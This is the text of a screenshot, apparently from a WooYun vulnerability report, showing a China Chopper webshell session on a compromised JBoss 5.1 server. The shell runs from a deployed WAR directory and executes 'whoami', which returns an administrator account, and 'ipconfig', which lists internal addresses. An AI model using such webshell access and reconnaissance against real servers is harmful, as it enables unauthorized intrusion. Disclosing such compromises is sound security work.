 中国菜刀@XiaoDao.0.12.30
http://218.16.100.212:...
星期三 2015-06-10 四月廿四
[*] 磁盘列表 [ C:D:E:F: ]
D:\jboss-5.1-console\server\default\tmp\4p722n3c-5ncn19-ianuaowu-1-ianubzqh-9q\is.war\> whoami
windows-atn1mnu\administrator
D:\jboss-5.1-console\server\default\tmp\4p722n3c-5ncn19-ianuaowu-1-ianubzqh-9q\is.war\> ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::80cf:9a0c:33e1:f21e%13
IPv4 地址 . . . . . . . . . . . . : 16.6.10.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::217:c5ff:fe15:4ed4%13
16.6.10.2
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{1483EC9C-87A5-4176-B88F-CD427BF75A20}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{245DCC86-DB88-4148-A4F1-4F3CDF65C24D}:
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312